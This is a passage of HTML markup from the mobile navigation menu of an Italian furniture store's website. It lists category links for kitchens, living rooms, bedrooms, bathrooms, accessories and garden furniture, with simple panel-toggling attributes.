                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/cucine.html"
                       title="Cucine">
                        Cucine                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-12' ?
                           0 : 'category-node-12'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-12',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-12',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Cucine                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/cucine.html"
                           title="Cucine"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-moderne.html"
                               title="Cucine&#x20;moderne"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine moderne                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-su-misura.html"
                               title="Cucine&#x20;su&#x20;misura"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine su misura                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-in-promozione.html"
                               title="Cucine&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine in promozione                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/mobili-per-cucina.html"
                               title="Mobili&#x20;per&#x20;cucina"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili per cucina                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/soggiorni.html"
                       title="Soggiorni">
                        Soggiorni                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-14' ?
                           0 : 'category-node-14'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-14',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-14',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Soggiorni                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/soggiorni.html"
                           title="Soggiorni"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/pareti-e-soggiorni-componibili.html"
                               title="Soggiorni&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/soggiorni-e-pareti-attrezzate.html"
                               title="Soggiorni&#x20;e&#x20;pareti&#x20;attrezzate"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni e pareti attrezzate                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/credenze-madie-e-vetrine.html"
                               title="Credenze,&#x20;madie&#x20;e&#x20;vetrine"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Credenze, madie e vetrine                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-ingresso.html"
                               title="Mobili&#x20;da&#x20;ingresso"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili da ingresso                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/tavolini-da-salotto.html"
                               title="Tavolini&#x20;da&#x20;salotto"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavolini da salotto                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-porta-tv.html"
                               title="Porta&#x20;tv"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Porta tv                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/camere-da-letto.html"
                       title="Camere&#x20;da&#x20;letto">
                        Camere da letto                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-15' ?
                           0 : 'category-node-15'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-15',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-15',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Camere da letto                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/camere-da-letto.html"
                           title="Camere&#x20;da&#x20;letto"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-matrimoniali-componibili.html"
                               title="Camere&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-componibili.html"
                               title="Camerette&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camerette componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-da-letto-in-promozione.html"
                               title="Camere&#x20;da&#x20;letto&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere da letto in promozione                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-in-promozione.html"
                               title="Camerette&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camerette in promozione                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/zona-giorno.html"
                       title="Zona&#x20;Giorno">
                        Zona Giorno                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-462' ?
                           0 : 'category-node-462'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-462',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-462',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Zona Giorno                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/zona-giorno.html"
                           title="Zona&#x20;Giorno"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/divani.html"
                               title="Divani"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Divani                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie.html"
                               title="Tavoli&#x20;e&#x20;sedie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavoli e sedie                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso.html"
                               title="Mobili&#x20;multiuso"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili multiuso                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio.html"
                               title="Mobili&#x20;da&#x20;Ufficio"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili da Ufficio                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/librerie.html"
                               title="Librerie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Librerie                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/zona-notte.html"
                       title="Zona&#x20;Notte">
                        Zona Notte                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-463' ?
                           0 : 'category-node-463'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-463',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-463',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Zona Notte                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/zona-notte.html"
                           title="Zona&#x20;Notte"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/armadi.html"
                               title="Armadi"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Armadi                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/como-e-comodini.html"
                               title="Com&#xF2;&#x20;e&#x20;comodini"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Comò e comodini                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/letti.html"
                               title="Letti"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Letti                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/reti-e-materassi.html"
                               title="Reti&#x20;e&#x20;materassi"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Reti e materassi                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/guanciali.html"
                               title="Cuscini"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cuscini                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/bagni.html"
                       title="Bagno">
                        Bagno                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-18' ?
                           0 : 'category-node-18'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-18',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-18',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Bagno                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/bagni.html"
                           title="Bagno"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/bagni/mobili-bagno.html"
                               title="Mobili&#x20;bagno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili bagno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia.html"
                               title="Lavanderia"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Lavanderia                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/complementi-arredo.html"
                       title="Complementi&#x20;d&#x27;arredo">
                        Complementi d&#039;arredo                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-21' ?
                           0 : 'category-node-21'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-21',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-21',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Complementi d&#039;arredo                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/complementi-arredo.html"
                           title="Complementi&#x20;d&#x27;arredo"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina.html"
                               title="Accessori&#x20;cucina"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Accessori cucina                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/appendiabiti.html"
                               title="Appendiabiti"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Appendiabiti                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/miscelatori-bagno.html"
                               title="Rubinetti&#x20;e&#x20;miscelatori"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Rubinetti e miscelatori                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/illuminazione.html"
                               title="Illuminazione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Illuminazione                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/arredo-giardino.html"
                       title="Arredo&#x20;giardino">
                        Arredo giardino                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-22' ?
                           0 : 'category-node-22'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-22',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-22',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Arredo giardino                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/arredo-giardino.html"
                           title="Arredo&#x20;giardino"
